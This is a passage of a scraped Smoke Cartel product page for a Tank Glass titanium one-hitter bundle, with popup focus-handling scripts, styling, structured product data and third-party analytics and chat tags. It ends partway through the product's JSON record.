    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478225",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478225",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










   

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle",
	"url": "https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle",
	"name": "Tank Glass Tactical Products Unbreakabundle",
	"image": ["https://www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black_1024x.jpg?v=1688161433","https://www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695_1024x.jpg?v=1688161433","https://www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab_1024x.jpg?v=1688161433","https://www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db_1024x.jpg?v=1688161433","https://www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280_1024x.jpg?v=1688161433","https://www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc_1024x.jpg?v=1688161433","https://www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136_1024x.jpg?v=1688161433","https://www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2_1024x.jpg?v=1688161433","https://www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476_1024x.jpg?v=1688161548",
"https://warely.io/smokecartel/banners/tank-glass-tactical-products-unbreakabundle.jpg"],
	"description": "\nSmoking on the go is easy and convenient when you’re armed with the Tactical Products Unbreakabundle by Tank Glass! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium. \nThe One-Hit has been precision-machined and features a smooth, heat-resistant finish that looks and feels great. This incredibly durable one-hitter uses an easy unlock\/lock mechanism and it disassembles with ease to make keeping it clean very easy. \nThe bundle also includes an adjustable (5”-6.75”) downstem diffuser made of aircraft-grade aluminum that fits both 14.5mm and 18.8mm joints. But this just isn’t any universal downstem because it's shatterproof on top of being fully adjustable! \nYou also get a matching Tank Glass aluminum bowl with a 14.5mm male joint. The bowl is embellished with the Tank Glass logo for a nice touch of class. \nWhen you purchase this bundle, you’ll never buy a one-hitter, downstem, or bowl again because these products by Tank Glass will last forever! \nBundle Includes: \n1x Tank One-Hit  1x Tank Adjustable Aluminum Universal Downstem Diffuser 1x Titanium Bowl \n \n",
	"brand": {
		"@type": "Thing",
		"name": "Tank Glass"
	},
	"sku": "T008-009",
	"gtin13": "7464473788597",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "150.00",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "109.94",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
          "@type": "ListItem",
          "position": 2,
          "name": "Tank Glass Tactical Products Unbreakabundle",
          "item": "https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/tank-glass-tactical-products-unbreakabundle.js
body_size: 1752
content:
{"id":7464473788597,"title":"Tank Glass Tactical Products Unbreakabundle","handle":"tank-glass-tactical-products-unbreakabundle","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSmoking on the go is easy and convenient when you’re armed with the \u003c\/span\u003e\u003cstrong\u003eTactical Products Unbreakabundle\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e by \u003cspan style=\"text-decoration: underline;\"\u003eTank Glass\u003c\/span\u003e! This bundle comes with a Tank One-Hit which is an indestructible one-hitter made from aerospace-grade titanium. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe One-Hit has been precision-machined and features a smooth, heat-resistant finish that looks and feels great. This incredibly durable one-hitter uses an easy unlock\/lock mechanism and it disassembles with ease to make keeping it clean very easy. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe bundle also includes an adjustable (5”-6.75”) downstem diffuser made of aircraft-grade aluminum that fits both 14.5mm and 18.8mm joints. But this just isn’t any universal downstem because it's shatterproof on top of being fully adjustable! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eYou also get a matching Tank Glass aluminum bowl with a 14.5mm male joint. The bowl is embellished with the Tank Glass logo for a nice touch of class. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eWhen you purchase this bundle, you’ll never buy a one-hitter, downstem, or bowl again because these products by Tank Glass will last forever! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eBundle Includes\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e: \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Tank One-Hit \u003c\/span\u003e \u003cbr\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Tank Adjustable Aluminum Universal Downstem Diffuser\u003c\/span\u003e \u003cbr\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e1x Titanium Bowl \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e","published_at":"2023-11-28T13:07:02-05:00","created_at":"2023-06-26T11:37:28-04:00","vendor":"Tank Glass","type":"Bundle","tags":["2025","Bundle","datapoint:4 Inches|One-Hit Length","datapoint:Aerospace-Grade Titanium|One-Hit Material","datapoint:Aircraft-Grade Aluminum|Downstem \u0026 Bowl Material","Easy Unlock\/Lock Mechanism","Fits in Pocket or Purse","Fits Tank Mini\/ Tank Original\/ Tank Max \u0026 Tank Straight","Includes 14.5mm Male Herb Bowl","Includes One Hitter","Includes Universal Downstem","Made for Dry Herbs","Small and Discreet","Tank Lifetime Warranty Included","Virtually Unbreakable!"],"price":15000,"price_min":15000,"price_max":15000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42923793973429,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"T008-009","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tank Glass Tactical Products Unbreakabundle","public_title":null,"options":["Default Title"],"price":15000,"weight":227,"compare_at_price":null,"inventory_quantity":47,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/tank-glass-tactical-products-unbreakabundle","media":[{"alt":"Disassembled and assembled cannabis oil vape pen with metallic finish on a black background.","id":27898758496437,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Unbreakabundle-Black.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis oil applicator pen.","id":27898758070453,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433","width":2696},{"alt":"Metal cannabis oil burner pipe with disassembled components on a black background.","id":27898758135989,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis vaporizer pen on a black background.","id":27898758004917,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433","width":2696},{"alt":"Silver cannabis vaporizer pen isolated on a black background.","id":27898758037685,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433","width":2696},{"alt":"Disassembled metallic cannabis vape pen with spring and mouthpiece components displayed against a black background.","id":27898758103221,"position":6,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433","width":2696},{"alt":"Silver 